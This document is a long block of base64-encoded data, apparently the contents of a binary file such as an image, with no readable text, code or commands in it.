6r9R+yNcgR2kQbY/wimYdS9vdSxIAoi7HnX4i1xbJ2RxrbKg+Kf+Ifc0MzInQQTYATVjRnHUu737SFGyWa4umGLvASBMaDhbEzgvKCm8Qii4wik8gsHrgRUk/BM8/AhwwAjwgJM/K8VLubSuh23szsazNj+Bgcg//zc8Q/SrPPVX/8uba8xjcZ93QicQQg+4hQtkQRuMfxbgFwTgvEQH9woCTpL+/AoahNAXvfwPPU29BHRH996cAKU7/[base64]/4+OGzeo8fUpdIqVI1a9esWbqB60b16hUuXK5OyU2USI8eK1Z2QKmjRo0g6oH+/EljxswZ7949QKjB9Xt58+fRp1d/pobMP9/gx5f/jH59+/fx56ePjH/+//[base64]/qrssujfO+IoHP9bDNFtv2DKJEvm+/0U/ccesb0D9LAjS3vzYSFK/[base64]/DLuUhB6OOKIHqo5wgQdBiPGss2aakVXxxUejtVY6XOODDl3+eSXaV2B9AxYWXUJZdNFlnbMCizrsgBa7P8LwwjwvjGj9jCpU11b22c8IzyBLwJ2P3N3tQ+YZdflDt1vgkVkDQQ++4zZBt2WK994H2T3whgqff5CQEmUixN/[base64]/kg7QWLLdhDAXe7CxTtF/o54yKBE9ohnPJnUoArn8ZPb9FQE8GSvepJ81ycTdAPujZJDI/oACMxniCkUzEapRB8e3LewhvmICQY5Afx+RIUmwACBRLpfQzqiJRV4TCP9A8n/EkQllbEMlCRQhRVngbMxjcKGrxgGKQahit4MYxZj9KAoRCGISSThKkCsEwnzVAM/[base64]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[base64]/IBD+8YkKKh3+H4tvkDVZnQxtijU304ahatM2qXUp/AYfsyPS/mC2elb8NHJh95U5IWGM0Khb4W/iUiHHfLZssUPu0JU7/U8nqGEWIKER4fXS5DVb6rVuzbNf8fUMDBVb7/[base64]/4AmBoEajsEYUIG44jb+PUuRbu32fed2FDcXPQy3LfkVbx+TVrYSTw1Wo/ISbh1WD+WUf5myKZ9SX89vNeK1foULUUMDYieWUVHBZy52cqdRY3eCbLDRMed3UznVcz208QoKCfMkMqbCBTSLnFb3Klo0MRavBrJPcHK2NbPjH5OPB7CgtJKutnDYV323BzZlIYU0aBfDL2JUH/uxbFmoElLhmcAkt7J2epeyI3vFD3lDe4uhN7h3FLwXfMOXO8HgEqAhECrhJqLhGGhBFNR3fecVKgsVfuv2AfUWXxHYfvvWT/cXP1mRgAF3QBs2W/[base64]/Xo5BnJW/394ARdo8PFnADl3YGOE/z+X7p188OmWAftoH1cpEZ2Ys+lWIjeTAtOGONc1Uuua8qVJPnuDxHths7tAj+Qvo6QHTpBDCiAm0mReW+rTI+mhKHbkf7RmdplCV1WSCV6FPmTO6SV/mOgKF+V/n2hjP+SxQMUgHMWMVVkrkakTmKndk0Apk1ACGoz4iasThzrrlQAsEp+mabyfQIwuA2RgALmsFn268YjiEayPpniGUTLNM/N8oPeDD2RAGt0Zlg2TQA27k85fdd5Rk1AHpN/TYUt1LQmHI+gxGRCfii1K+DvaOO7XiQHmdx1bpASyOhJfZxIZmCCfMFR08GJdpVrrGiP/Y8M/riPLQGkKhu/GJtMgUyDuPbmG8ySsgy2vHbwJBoY1RGaZcld7aHwGDORvRTng55WdMpeMBskEir5eQe66aEeQAMjpm3eKvGkjQ5k3pxuKgPws/QvhaLs/hb2y47ncKJsDpd9dEGRkASZGH+ZwNBEPoQJ46hvcm6vds77dLuGGpCvtPOfM8Yff0gnS/6bgGwrtf5PNo3oLE1nc/znhE4sBsbGP/[base64]/+dG8vqsEB2XAjltEl23Ep1hEOy8MntzAPs/Q4g7NLqmNvEEMz+lNBtU484Gwewy+yQnQRwAiZbqCgosZxDwJkWKFyXMeDu8edQjV/[base64]/hjGIeXHgV39oIDNwOIxXhTyE9P9U1v8gBaiQeX+xwGNiWs0bt4adH7nRSE96AAWRB6+UUEDD37hmZ6tEf5tETg2YAHoVd4ajoHP/ZPm+3MTaCHo91wvIYEWqL7q026SMfswy08vNliToZIbVR0RRPtDVbe26saXzxGk0XEzv1AqzuwqEMAgePSqBf+qff3XbVr5BNJT+GZazfYNJ+EN1VDZwcD7bpTMeqAS8sKKLNn0sp1hu44OWg8WXiESxK5byZ1SRRK50J1NwnUSBOFsv/eqX5IHbKD2oSASvhrZy1a9SYG9t5ffgR84jMEa/v3fSX7Q5/o9i774mb/59RwWnD/6mX8c+GATpP/6sR/gW/7gcZ6sy/pt+SAarh/+Fc5gD2Ah5EVe5hf0+oGGWCAhz6M/GuhTw3MlWyDh+gNe5LF/[base64]/1Aha457QpEubLr0nterUfDbJIibsUahmnmtDu327drH+XbNmqVIli5Rw4ZdGVRIUuA6YuGqPQIHiHAoaYbEkSZqEvRKpXceOGSv2O/zvWbx7iz+vivtEgeNEmTkDP77P+TzP0J/PZz3J/fzZ9/[base64]/CUGh1+bEKKKoUKg8Yoitp22zG51VZeeLKcOlxxxyX2RxjKLReXXVdEwswotl6y3THRiDqLcOPtAmywwvbmG3rGWEMQQxP+yOx9Bgr0Tz/STkstQf2Qg2222mqL0Djbfgvut+asZwyA3WSDLrriLNgPPe66u65C5pRDbzndDITRRhDSQSGFkLBnTzwCx2MPjAEPHM82+41jT8MOKzyQPxJPTHHF/gwUjULvtMNxO+94s+A4m/DxrD8bc/wOPzCe3DE+CqlUY0s3wqTjKJLw0eN9Qc5hRJhPafWVVh6UxVVfH0AAQQR8VdnVlUWDtZWYHSCNdFp1gRH+hpp0gaFmYoEJxmogYdR1RF5xfsVDD4HUUZkkiWExyiQ2j/JHB5RhMeeXVfFgGWYzy/QpZqfRF2nhoE1qxh6XZqrKLM0wo4sVqej2EjTG3Hb5zJgBWyx6wakqiNtfuwpGHVmz2ocuqGRajK6i7jJcesLOTjtv6M1yDLICdShfs76bwcdA5NxDfPHG35PPRN0cz7zx+gw0Tj3Mz0N99dZfb/3zBHmrT/f6xDuQPOKPbw5C5qSbTfkCdWMOPfC8/3765sy/njnww78eHw4+1BG//[base64]/ZxW6AhR7xCMc4lajEJELnNbBdZxKSiMQraBONXRmjV6TAlexqh0ph3e4Y67EGH+wzn9Eg7ndm+Jc6+tE85t1LH7lsXj0GgsvpYW+Y2EMIOa5HDoKIY3zks9b93re+Z0oTfgKx3zOhZw3+WviBfx15z//OEEAFDnAiAhSnOc1ZsApiMB4C8UcG3ylBgvgDH/R8RwbfQc986nOf+HgRCVeIwojVc4Us1OcG1TGOlYxKJjSJG4989KMezaEITTqLXkjQg4xyCQI7/[base64]/TdJtbXS+P+9UMdvIys8wZyjuYRc7PU+yVB9HE99QmEGswU370G0o1n0qOa05TmatVRDmkqBBUQitA3z/CsfZhTIOU8p2/dkU6BxMMdF0wnBOGZQXYK5LjInSBBn7uOFiLknyb8oDq4Ad3sllBlCO3r32oGCKHs5D3zkWgNKtoVviBpp1QKWpSANpWnMMkrVZGv0n4IlS119GckwEIYwmCHxNCVrtiZ6ShSgeCZVgIMQV0qlZTUlCMweJNuS1NNszMKNbhAboHAAg/4ssMIwC0WNaFqM+pI1VjYjC2N2iNXSxMRSACyccDCjCK7oQs0XMGOmcmMIrvjnUSq9ZGD3cVvSpkqSmL+RxB4xdVrYCEMZqQirpXMVLCMUeRUdo44mcodLHyymtTQ0gwDyqxl7zHZfJy5eNpTh5klG6M4yznO/6jH9Tw7ENBaT7S3LK08JjsQa8LvtbFt7f1emw3ZKiRF+7rtMQRij91e97e/PSg3Blhc3jYXgwEd4aYlqF2CXkwd/uAGN9pB0HdwA2TUDTVAB3KMO4JXvBDtHZB6dN6uSMUrIV4KlCBgNB8+ZUslHdoOtVKl+0KJKyldYlYgQCcAF2aTWDTwgVNc4gOHDQs20KmgTmdJt/0BDAeWhJ5q4oIkyCJuYJiSWIYmGSzY4a5KrQMWjsADHtTBJi3e6osf4lVRoCL+kI0jj42BDA1mvGIHdZgFWo0B5IgD+TtZNnJwhgNYSlZyFKYs+CyEIQxA/EEQTAar7B6OZWGhPOWcC08pKzEIsBrDDz0Rs33o0FhmfeTNkf2HOpiXj6Cr+XhtHt7xyHGOpCt96Uq3c/YQ4vTqnXZ9fqYGQQQdP4Ek2tCDzob7XPuubKwnJP37pkQgbU79mNrUwxVnA03tjfX4I9LEveA+NP1pCXbannlnh6tLOBF//N1kf081e74rC5tMgg/irU/vbhilD2BBbqkgDBjKlu/Mp40EzX4Alb5kJV8zpSpNtdJ8jUYWtKjFp5usxEwTjODYk5jEsUeMYLDwJrAMDTD+e8JOciZx4UpY5g8kOHEsJpGEqSEtSWBa6Q4nwwPA/BRS/oaxVzeBfYGjYnUEP4/BfRzxhEdiB3/YxcMlLnGKo/IlieTNxVGVcY77KqyqgPIyQoEFNQjClOQx/8rTGmSLpEpHVkqCoH+k4B6PIiHxoRq/8yxGVzz/[base64]/jhQsvUEMpnIqBFdjlgNkxbAMegAFk1AM54d+EUdks/NjsQYcsXhxGBcexFIspKALyyAMX/AH2vEr/teLENeL3hFkLXdklzAIasCNl4AR3sSAOXcf5UJZxoOBt3Q8CEV0BAGBxHMOecY89SCP80iP9Ig9ISgQ2GN1geZnCbJ18FMOV/dMfKYOWMd1rzUONeg/8EEHCfKD4iQODwmEQkj+QBgEMUs4QdYFaRdkXffETx+JD1RYQgLBD383DqhGUB2DkgT1QVf4EjNREzdBaz7ihUCBCIjgBX8AC4YCDS8EQ8WQhTYhV9bRKmOza3H4AEmCbE+SQ03DF/[base64]/IgceDZ/vxD9j+Q5DYow/aUg9+ti3yMJAE8Y/v0w/sc1oGaWgz6Eq1tZBn8BHq4A0SqUD+gJ2VJhDidEEbhJES1E9yFg8XBDHqkEEKMg7PJV0l6Wrq8FydRmrPxV3WgCOzljPg+IVzcJOOIArEIFY+6ZOIl4XZVgl28GE/UzRKUxVHQzRNk1475AL/ZR3Ch2CzF4s0MRMbCpOvkXic9Ad1ACdQ8wFhZEmF4TVzI5SV6BmxUAIEQABJEDdUeR01Ohd/YG52qYCWYmWOhEi78Yt+CYukEEiO0wzDsHB1oAqeAYAR11fdwXJN6jrgEUm/UTvJGJqosAy68AWVEI3S2JmK2X6281ekcBz+agBgaoBz/SKO9yFCQ0c82sNzGBhMa3YPUwenbOY9e8qnerZn2zNMfiao4yNNUzcOhQo/6wKDLjiDHSKdE5KDugWE3FBqa3dO+7B23jBqCoRBIKMO5fmEEDMOGCRd/yF4hnddroZCz6WRp7pC3BUNNJN4ceMHMzleP5ET/[base64]/f6fygXcYnUSMVgtiCHBq8QC1kYmeJBLMH+sjlXNo03UnEEiHHDQEh9YFgq15gYO3EaS4CVNJr/dbS9Ax/NMhAX2D0mqw7LY6doNhB5SjwuS0wJIrPXQ7ODKk1Wd6jS5LPKuR7U8Ezj0A/HqQ5k12jwsR5Ku7SUdnfcsA+6hUGj9oQR5KlV23d/J5/qwLUmFDFgOxDYJWoCAQ0wuSM3aasSxZ9/[base64]/SA9xuO9dwaz6iAOMzu+zCRNE8G+MQgPVve+93O9zwQxsGC0CzkQ+Et39ytORUhqdTdB6/G/7DBqzJV3f6eRBvxcCUxQ/CBnKtTA6oAoMQkIjKe2FKwTlwILw9CrGTygwXpHiJIKWPCJZIGsKYzCU8LMU/MCPbBDU3EEpIu4DBXDMnxVMFwdnMQWi2E0Ezpt5mZgklAJb/Eak1M54DEBA0AApAATORILf2AZwLfEjVKv9vrEUJyYQBZKoRRxNeINzBAKo7BIdasbndMbwMLGCCv+WFvGOOMhvJEwCTRmvG2cvMHicqUUx3O8gLf1I8GjjnqcgscDs8yDENRSgtBCLS+yH7VZj/[base64]/usK/28K5xNDd6wDZFACukXgBAXjBTXOSf3xRmrZZGEjML7CoAgC7Sz0GH+ynJkWqbaKAhyDGCn6dH3YUuxeWbv2I7ayx4mDY+SJTzYA8j/IWcKQZwJ8dwtGINWh3WrZZAbRFtGKyEg7bS/BT7iYDHjLTEJIUAYJE9rp97rbWqjhncThE9Xu08raULcRd/[base64]/xUGjnJbsEQftqSyvfSOttnH5GCb5xjS5jiP+YA9L02PhjqC87CP7OFnBJmz73MvztlaE3HdsPVMozYymXwGIK0OA7QNkqpA69HJ9xsP7q0O5YSE2zNnnx5nCIEPGHRQ/SGSDuSq2sUN+l14A2HL/w3gEnwpBN4bEIfgCa7gC/6Tfa3Nf6AXHSAVKYWsOUQVPCAmL/BSS8E3L2zQwiprNMFJcMlee9M1pYMFanJGdUQMNiFHNcFjObDObPA3136utGEafCAKq2jkaWXa6MfZSa4SzBCxUa7k727v/Qyl5dF/[base64]/7Vwyn2GsUQk6lgfLJwCeucAz1GDB1WVbVhGpZd5LU9javt7va+EswwDVAeDSZx7/18EkquVrPD72Iq5lkc8FdKClpwA0mA8MYLxbST2sRxprz+/QVpfltldjw+h/HKzb2R9TweT8ggXz2i1Q/Yk9Imz0wo/0yHLBDSNLRadz/aoA5Bux6Mxt3ghBA3P0DLtfMEVOqRlmlPnXfpxHfw/Q7lb/7nj/[base64]/IkB3vmqXKsipSpC5VEqTGTpgwX86MJl3adGlY6tSdu9e69Th141y37qcu32zcufWpy9263u/f84QPnwfc+G99sFV3Iy6cmurl8qRPfw69Gzzs2atDj509ezZz5lRn815OHT3v8KD74dPe/Xs+e0ZvUq7Onjv8+OOp3pZffzwAA/QPP264u48dBBHcR51tEnTwQQjZeUe1dyK0EMF1MtRwwwxh44bDDd/Bp8B3OGyHO3VAnDC2UQBBBBE+/[base64]/91NlnQH8KNtifgf3zh7t43HlwwX0ulHjFdiSOEEQQocMHH37+QOQHuhJDRFFF1ayZxA8/ABlFlBtx1JFHIGMOkkiahTQSySSbIWhngmKB6ogeSLgIgYo6cIEELGoi4YADkggkDA8q+qASMxF6SU29jsS6GVkQiiUQMHiwYbGMHlgICz35nMRMkvqMBSGCZCFBAjCPCIQqrCXVytK+wuI0LU0x/Tsab7YJBZC+5LIGrVIXFytVVfmqtdZZhlnmU1gmF6wYynfldbNBOgMtDGJLH40W1ZB1LR9lmZVttt2gY202cl6fLR99ctd923p0910fcbkDt7n61DGnXOmKNwdd2K6DF93a0os+PehoYS9f90pTrmH/[base64]/Fd+UIRKB3lDHfF40Pm6RVbzxQZCJ/KWt4K5IbYCk5fQ0R933qqhYRajIM6khjJlFg1mDgmF0JTmNHUmlEDwwCdgC0MdwvAHO9ghCUxziJUkggWgmPOc6kxnkdipNZkEog6BwMIRJDGJP5Q2JBLBJgnwqYZUyAJSsoBKaoG2k6ZEoYRH0pqk/IDQvkWjohZVC0b9Ro0nogEWDqWiFS+KRY2O1DBdXIYu0iDSkRLmjCbt1SBSusaVnkY5t3np6nTqGnktJzdQhU4/yNuaedyDp7wr3hubU49u5De/9EikfvdbSaIeFTvvyo555oWu+cFiqvs6Ax3wFz6zllJ8E87+FlgTtDC0Jmh+KIJQgfyx1ra69ZfQ+RD88AeidvBDxfwI2Ybmx06Y/YguBAyskBBoQpg0SZpLMklM/[base64]/[base64]/uvfr8iUINu2L0MK8wfYHUXsd+0sRxuh+V7lvqJfWwHZdlglYIo2lnWtC0w7+xT3ucZPkTOf20yQmQTWmHAACHYAARuxQkIGi5Mmf5WyNvY0kgZhETQIZhSREW5M/lKkkXSOGLKLQ8AEMgA28baekNiHS4DaXLsJNIsY17o3qvsW4DA1cyWulRVapIgw9uEFjcnXornWt5Znpla+AFZqZk8aNPM9NPsZh83+krjc2LS9858tTQs536Ym8ereorh51MI878Orl1jG5L0ioxhvhW9g4xs6dCcMq1eAGYGMHtYI7B1mYWEJAdsi7/ckfjKmPEss7DlGObPOrAxI8rMEZw1sgxPvAcTO3mHASpRiKSvASysOIMBCiWOi8msG3fNMaJLkavooxwEsJgfD+GaJ4m64hhRJwOAK4AGi4MW+zPdzblFHZM+f6Gz17osPpG+NqqMgwhsmJDM6ZDFUYhCzoATvgopKKPuojhe2ivkt4OUYTjew7g02AjnGQIzd8w/CzjdnAFvGTKTsqP/k6P0HyKUFaP1FLD59CEQIbsO7wjvTCuklSDUiAtVhDhQHkP3WoNf/YMEkMOxIrwK9jwAThD03Mu/[base64]/xM0ARNf9QXa1ANc8gG1ETN4Mmv7VAHWqADY6G1ftiGXhoHRoyPNYwNXtuHDeM1svOXUdqHXsqW3RRO/CnOfdgY5VzOEckWbtiGFYtO6ZzO6dww/VMxbhhOfdxOcdhJIImynyS8Djy8HBzKEBTB8SQGVRAECHgACOCBUdA8zYtK+oxGKKPK7iyV/AQSwDOGC9jKrXTGHNgFZ7oZsYQzb0RC4bpG4huLtBSGL5AFt5RCuaxQvqDLcxyGaVCGV2BHvrwMWTippQDMMLSMMCzDwrTHwywNlGlRlIEEGPXIbonN7az+URu9URxVB1G4ChrdTlTYgz2AzRB7NUakgz3I0e0ch/xDUiZt0hvtkSYdB+/skRgMzxkMt8LKwfIEQcXjsSQByhGchTCQiA9Qg2ZIIKiszxgkRiLpO1LpkQskLiUA0AB1xgsgUAPNitt7DL44C91bQr/YBce7AlWYUOiy0ArFUFexHA7VS44CUc1IN8dLhcCER8IMHUYjnRUNrx49Bkg4A0hQzGOQqmhwUk/[base64]/VgzMAM/2ASVjVmZTVmMNYMgzQpU8EZagFEb2QQ6sNmbdbMaIdLbbI+NRQVaSFqllSqkVVpa8Fk6mFVOoQVU8IOs8IOmddqdxVqt7dquhYVPnY8amVmyTVlUsD9IOAZrGAcpnZmeBL2gcCZx+Ice+Qe6/RFpnVYSAtNoSs8trcVszVa32Va+nYVmIAX+CbiSSSDQ+SzXXwSsc/WRf5iLqrSLH7mo/3xXroy9IMSEedVTVdhLyJkofM1XsyAFQcACHIALf31LgJ3LMjpHWBAFkCCBJFC5wBhMUliKQPiDP1ibh4XHzUhR8KJY4z1e02hZ5V1e5lXe0zADvTFS0mDe0lDeWI1e7DVSm81egypaqiqNPdAX9+Be8i1f8v3eRwvfBeteTIKFl/[base64]/[base64]/lGUoqINJKNETzWWJLd5erunw+mVgNg1pvgogTWJjLuYzOOadnmbuneL4MA2ifuKeXt6kpuKVcuZlxpcbKYb6TFcf8bw0bglxzpkO7N9UEAVRuNh19gN4LmuzjmeVIQn0bAZVGAAS0IgBSIA7TVN/RsWehMoJplyLE4e0MOiDjuS4nmQGmL3+ictkTRaVicY44LtoMOrXjWZhclQTM8rCO/CBCOCBV9AFQLiEedxdzgAbKMCCl5bHW8Zl77q+Xa5pn7bp0sHpIX5eYe7pn27Z5EXmpC7qKa7m0RhqJ4bi5m1qjQ2v8H1mbT6Jqr7qKlVjcubqnfHqdBZrsj5r6Z5uR4AEeuZWrfQANIvrC8AEwDPjuv7nZsLr/LRcAkJGNhDsSUbouH5kBrgANihsiI5oBU1sTtHGZRAGUfiC5Xrsb4xsgR0MyyhDEECACGhlUQgEMRzMv/zssDmCSiBthTXtRZtYm15t1h4W127eYM6KaK5m6p1e3r5tSTHq4B6NaV5qIh7x8s3+PjPAZizGHlSAFPt0QXPV23FebsODRVT46lHA2OimbiGXbuuOLXPDhLjWbgJwxq3MgfcF7/DGWzQm7/Je5Jg5FSVQb8FG6K2EZAaYAPkWjClEyx2x77RgJ8sRhSO4gR4ghQRt3eciZdj16A/NQpFGAARAgiw4miMQ3nRTgz8AAxuAggh3OZRC7QxP9Nbe8BAvjdiW7aAGWto2ZhYn8UkxagxvsCz2bZxO6jSE6hjHF1EQIjQdxgjON2pd43LuGlhA57DeBPZAhCF/56ma7iI/il2YgK2cmyXXXCVYnCg/4/FG5HWVmWPIAPV27/XOYC9/5ATwLdwd82wUksSmBm/+UMtNCAM954FBeHN/JeHIsUIXPkfL8C4kwHMQ0IItAIEISIKYZlgMGnTONnRfqXCaVnR8n21Gz/QzGOqbHWaghfTdrnQSN+qjBt/e3veWJWrdfmpQl2J82QQACk8YjDg15mq+3XEed/WL9QNEmAOQnwNZp3WDf4+ztu6B0Mpdl4Be19wMwIQgARLz9mciaVx0Vaa1pVxMQHYtT3bNPehmh3bDpu9pL/O/USJtHAY7yAIkQALFEmVUgYzhw0aRC9hxz13MuAQxuAE8R4AbCAMtAIEPsIMybHDTqwMsGIEeSIUz8st6R/R8j/tIV/gOf+InpnSBD2rbtnT29d4Tj2L+7lVxhd9eLG54NlLfqH6Plz0mKxXGi++nrQ43WYCFWOhxsIZudw55zSf5kocPs54RWMjcBCgBCWjvSFaCXZCZC7TqbxYSm4dynJ+Lne95LWf2Lnd2I8WKg9rLvZB2ByWSwfE7tmAGSbADdd8CJEiCWeib1/V2v/E9s7D6K8TCrNcCGe76MFADeSIBNYA8hv0DDhqBdQxd7kLR0IF7ucf3wed3TcfeYdb7vCd8vi9xEz+NSuf09V/evRdmF3/[base64]/[base64]/b4lcYYKyGxxEYihdZ4/F1CF2mXQfOQlF5t5ZlUU1EzCSDM0MZMIEggkcUWPQySWZyYoVlnaWpyFg2Ob4ImJ51G73InKsMIA8gXHSDwwRWhBKoLGoX+wRwYR4zQQ8qPEkeKccgpp0ZzzmGHbaaY1lCE3XfjDR15187dd98ecPoc334T7vcHoZ7xgd9FpKfqrn3XkCt+6gleOASAszqi4n1/YCKwMW3e9922igtXFTWgLqvldNf+Om1/MnmBd+p1n1FF6JnaCqJMcmdqhBGrf+DFTl74TUIlSdze97oawZLKKDgUv7qpAJsk08kDP8etwfDJl/AEBBAwgFHgT3BBUhmgX6SRGWCS48c7UiNRX/[base64]/+0Ei4YhHOWLdaYhr9ZgREUDFbTPzAJESRhDqCMSXiud7/2oOT7Q2oXCiCEfjCN4CHGYUB6OPfjNbCACXswn0/gp/[base64]/[base64]/Pn0Jrg75HpigqAQPoxFaz5pWtdJof7uIK/yKEQu6fjIrT8EEX/Oq17X2VZXS4UNg0/[base64]/7rW+YNlg/2CpxCwpe8BOjIMQsaEGLRdBUEtN4xSeugAMcsIGKV3wDCphbAxqA4wA0YMQUYDKTH54pAwTAAjgugAIUYAGUkxzJdOPOsr5DZQHRxyZY9lcj0eqWGB0FrZIEc5jbmiP4baVlqZAS0tWMpQz+tNnNbVnrz/0KoCbZ2SF4joWe+SxaahDmKdAAdKAlOAw0iGIY3FgGIEgRBjUwWpp4KRo10VZnDu5l0g0MraUbfaZM7yJtEez0KZaBC9cq4xQzrOEpTG1bHqght6gJInJgTcTqZEqe6ViEJTrv+c97/g5PPgO2FpEMTgg0XawAhrAv50a/4YC6UFQ2MKRtCjdAQL2ZuMMWfrDFTL3uPjgl3Lbd8IbFzSTbKJB3vN+Q0QBTeXMvGIJ/JSxheMPUpvfWVLrRre8XFJXCJgi/EwA+LWyhQAMLF6oGTIACg8Pf4CfOVANW3PH6b8DkGsg/pmRscgjEHAUcmZP1TY/ZWKb+BIABQMAC/BgGGBUDFgBUQYD2wYVWUUfBcM/nxMdO+IuXkYxeEcCXodLPLUVTwFVWwI/SMR39fIUS0Ehe8dUHWl107IFwZF1DEEMspEIqyMIseB1i+YM3kF2g9ZIwRJAEMQMsXEKY7ELT/J3RQApxzEJd5J1hlFClbQVmPWEKocbUcNoj1JAedJMywFY4keGn/cYI2EAYXIIsrBNy9FasARd1bA4JzJMlANIEkh6mcEIytF7hUJfoTeDw4cAdGKIhckIgHiLv/V7f4IDvldcP1NN6NRGuqM4PuEEmaqJFqVvfZM5+lRvzwRtN1Vv0Ycr09VcnvlsZkOLMdRS+xUD+LOqAvsViDOibDsSACPxbe00LGllAwQlZjDGcBhAcMS7c/EGABbDABsyfCFxcpqjYBgiZjB2gBVTANVKcAeKYjmGAAjQVBvTYSmUKODrZki3AOQYjym1c3/[base64]/WgYXqgIsCMor6AIgjAAg1NAjiJoyPMIMTcM0PMKn7QAHqCEbqs2HwqHlMUcaRJREFZQYiAEJ8EKu5dquYQp0ZIuuYWXhxB4wYBeDiSUE/IB1/UCP/kAicoKP/kAmAINZZkrs4V7umYLivIB4NWLfGEG3jAq4dMvcmICQ9uh85eUHAAEpcsrmLF8ZAEHf8JeYZkpOqE5iiuKalgG9oQ6BVRi62aIQgF++DcFT4Q6q7Eqx2Ip5vCIELBy9YUrBiVwLsMCgfiaRBVXEzdiiyqYCXNwzEs5tNhWPbRwDWtWRKSDHBcDG9ZiQWUDMJWC2iAd/bNV0wONxIufOKWf++TinQp5PW3zPl5GnJSnBdYIdrmbnQHZMlVCDC/qjyMQgQ1InA1zAeWbVSgCWABnQLBBDKkzCKLihfFaaN0hQSPbSNGCrKPCWGghC3Mkd4LVanjkKRz5TNFRagdqkXnChRlxTKLyCGoDAB0TCMvTkDJEhOE1DqH2aDajhESDlhxrHq+1Gc5Do/[base64]/k1g0iRA5WwiTwIDH4IAIdQzGIwn1iq7aG5DBsyTAAQhM6YWaVhjrlWUaogrk2ELqqq4H6p52ogiygljJEgijYwQf0wAckwSaEgh6cAjYlwvcm3qdZQarxgGQJbIgW7IgOZ+2Q6TxtTq3xQualgy/MTa1gChJAVyeeJXVtjnn+lB5ZeldaZgrt2d7t/cABm0LMFkFCPVS2vKwbsJcJzNfQmoB8Od+TZUoodmKY5mznvMTeQkCB/VemDKYOzI0OlMHUuh6moIBlwnAJQ1lCRUumLBz8oQAFHJwIeCYLuJjfLCMG1F9TWZwQawAGYEAFJNmsbI4FLJkDCJkBQgDKjRimzs2SiSrjoiPjXs61merkBgj3XO7pknEZm/EZo/Hopq643ErKMKtFykIqSMIkcN2ecSQ0VMIfUBC2ThAfbwM3bMMrwIK6sqQyQUqekQLXzYIxKM1g1GTzauHzAigpDF4ooMIR8MAR4MC8pkH3ngIuVKhq8asV7MC/qsElUF7+O8lhGrzKc1DRw85vtkhlPclTLM8KpshTMrDCLvNyL/8CMPwC8O0BtiRiL6+ede3yQVEXXOpTtLlBunxAtGVCj6qXBB9teWVizkLAgFHwXTbCC3RzI/AszhJUDDQCK5Kp0G5OEYBOpqgwC2PKX87NCWtwUr3ALDoBYILfLOqABYyfLrKwqRCZBrRYpqiOCRScBqCAZ+Zw/MXf/0HAihE0i+3fBkCAxVlA/XGm3zixj21cqAaAA0qx4M4NBlDASa/cSQugzH0qjiVZ5Fxb6VSHXIZH5nJuK+B0MOj0TvN0T/[base64]/G1Bu8gTZ